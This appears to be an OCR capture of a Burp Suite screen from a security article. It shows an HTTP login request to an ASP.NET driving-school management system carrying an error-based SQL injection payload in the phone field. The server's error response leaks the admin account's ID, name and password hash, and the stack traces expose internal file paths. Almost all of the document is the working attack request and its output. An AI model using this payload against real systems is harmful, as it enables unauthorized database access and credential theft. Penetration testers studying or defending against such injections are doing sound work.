 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://192.168.71.117
Request
Raw Params Headers Hex ViewState
POST /app/login.aspx HTTP/1.1
Host: 192.168.71.117
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 306
Origin: http://192.168.71.117
Connection: close
Referer: http://192.168.71.117/app/login.aspx
Cookie: UM_distinctid=17105e48557448-0c32616a73c70b-4b576a-1fa400-17105e485580;
CNZZDATA1257358454=1861429352-1584938828-http%253A%252F%252F192.168.71.117%252F%7C1584938828;
Hm_lvt_5dfada51296752df4f3212e0872954ee=1584941795; Hm_lpvt_5dfada51296752df4f3212e0872954ee=1584949613;
xxuser=id=1&xm=admin&pwd=E10ADC3949BA59ABBE56E057F20F883E&userxm=admin&qx=0&jueseid=2; bdshare_firstime=1584949611747
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwUIOTg3Mzg3MzBkZAJ%2B6g%2B6Z6GxEvYi8fZNCLauqFAl&__VIEWSTATEGENERATOR=DC64ACE6&__EVENTVALIDATION=%2FwEWBAKv9O
PlCQKpn6apAwKE%2B6Y%2FAoznisYGuS8ErXvuEFANWEj6cMtZmIxmqEw%3D&txtcard=1&txtel=2'+and+1%3d(select+id,xm,pwd+from+manage+where+id
%3d+1+for+xml+path(''))--&Button1=%E7%99%BB%E5%BD%95
Burp Suite Response Renderer
“/”应用程序中的服务器错误。
在将 nvarchar 值 '<id>1</id><xm>admin</xm><pwd>E10ADC3949BA59ABBE56E057F20F883E</pwd>'
转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 '<id>1</id><xm>admin</xm><pwd>E10ADC3949BA59ABBE56E057F20F883E</pwd>' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 在将 nvarchar 值 '<id>1</id><xm>admin</xm><pwd>E10ADC3949BA59ABBE56E057F20F883E</pwd>' 转换成数据类型 int 时失败。]
SqlHelper.dataSet(String sqlstr) in D:\我的文档\Visual Studio 2008\WebSites\驾校学员管理试用版\jiaoxiao\SqlHelper.cs:359
jiaowu.app.login.Cy5SHcAgmmFK4mDy4p8(Object ) +44
jiaowu.app.login.Button1_Click(Object sender, EventArgs e) in D:\我的文档\Visual Studio 2008\WebSites\驾校学员管理试用版\jiaoxiao\app\login.aspx.cs:31
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +115
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 23 Mar 2020 08:06:09 GMT
Connection: close
Content-Length: 5825
<html>
<head>
<title>在将 nvarchar 值
'&lt;id&gt;1&lt;/id&gt;&lt;xm&gt;admin&lt;/xm&gt;&lt;pwd&gt;E10ADC3949BA59ABBE56E057F20F883E&lt;/pwd
&gt;' 转换成数据类型 int 时失败。</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Lucida Console";font-size: .9em}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
</style>
</head>
<body bgcolor="white">
<span><H1>“/”应用程序中的服务器错误。<hr width=100% size=1 color=silver></H1>
<h2> <i>在将 nvarchar 值
'&lt;id&gt;1&lt;/id&gt;&lt;xm&gt;admin&lt;/xm&gt;&lt;pwd&gt;E10ADC3949BA59ABBE56E057F20F883E&lt;/pwd
&gt;' 转换成数据类型 int 时失败。</i> </h2></span>
<font face="Arial, Helvetica, Geneva, SunSans-Regular, sans-serif ">
<b> 说明: </b>执行当前 Web
请求期间，出现未处理的异常。请检查堆栈跟踪信息
<br><br>
SecPulse安全脉搏
? < + > Type a search term 0 matches
6,084 bytes | 36 millis